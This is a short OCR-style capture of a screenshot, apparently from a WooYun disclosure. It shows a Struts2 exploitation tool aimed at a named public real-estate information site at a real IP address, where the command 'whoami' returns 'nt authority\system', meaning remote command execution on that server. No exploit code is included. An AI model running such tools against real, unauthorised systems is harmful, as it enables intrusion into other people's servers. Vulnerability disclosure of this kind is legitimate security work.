 刷新
http://122.226.113.157/dyfclp/queryAll_Businessdata.action
东阳房产公众服务系统
交易信息统计表
编号 楼盘名称 楼盘所在城区 预定套数(套
1
Struts2 漏洞利用工具 by gainover@乌云
2
请输入测试地址: http://122.226.113.157/dyfclp/queryAll_Businessda 检测是否有漏洞
3
nt authority\system
4
5
6
7
8
输入命令: whoami
www.wooyun.org